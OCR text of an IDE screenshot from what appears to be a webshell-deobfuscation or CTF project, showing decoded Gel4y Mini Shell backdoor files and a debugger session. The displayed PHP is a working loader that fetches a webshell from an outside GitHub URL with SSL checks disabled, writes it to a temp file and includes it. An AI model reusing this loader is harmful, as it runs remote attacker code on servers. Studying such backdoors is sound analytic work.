 TC test.ctf.com master Gel4y-Mini-Shell-2_decode.php
项目
WebShell-Bypass-Guide
0
enphp-master
gel4y
goto-decode
php decode.php
php Gel4y-Mini-Shell-1_decode.
php Gel4y-Mini-Shell-1_original.
php Gel4y-Mini-Shell-2_decode.
php Gel4y-Mini-Shell-2_original.
php Gel4y-Mini-Shell-3_decode.
php Gel4y-Mini-Shell-3_original.
php gel4y-enc.php
php Gel4y-Mini-Shell.php
Gel4y-Mini-Shell-Backdoor-1.x
php gel4y_original.php
safe-php
php bypass.php
BYPASSS.PY
php Gel4y-Mini-Shell-1_decode.php php Gel4y-Mini-Shell-2_decode.php php Gel4y-Mini-Shell-2_original.php
2
1 <?php
2 $hS = curl_init();
3 curl_setopt_array($hS, array(CURLOPT_URL => "https://raw.githubusercontent
.com/22XploiterCrew-Team/Gel4y-Mini-Shell-Backdoor/dev/gelay.php", CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE, CURLOPT_RETURNTRANSFER => TRUE));
4 $rL = curl_exec($hS);
5 curl_close($hS);
function tv($rR) $rR: "<?php\nhttp_response_code(404);\ngoto YYviAIE2go;\nDMDVAvNxme:\n$j6fm9JkXX3 = new ZipArchive();\ngoto
7 {
8 $y5 = tempnam(sys_get_temp_dir(), prefix: "tmp_func");
9 file_put_contents($y5, data: "{$rR}");
10 $ZC = (include $y5);
11 unlink($y5);
12 return $ZC;
13 }
14 tv($rL);
tv()
调试 php Gel4y-Mini-Shell-2_decode.php
线程和变量 控制台
Gel4y-Mini-Shell-2_decode.php:8, tv()
Gel4y-Mini-Shell-2_decode.php:14, {mai
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$rR = "<?php\nhttp_response_code(404);\ngoto YYviAIE2go;\nDMDVAvNxme:\n$j6fm9JkXX3 = new ZipArchive();\ngoto iQnuU7UbQZ;\nYtyLK4CiZm:\nIXPtdPwHZ...视图
$_SERVER = {array[70]}
php
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从...
test.ctf.com > WebShell-Bypass-Guide > gel4y > goto-decode > php Gel4y-Mini-Shell-2_decode.php PHP: 7.3 8:1 LF UTF-8 4 个空格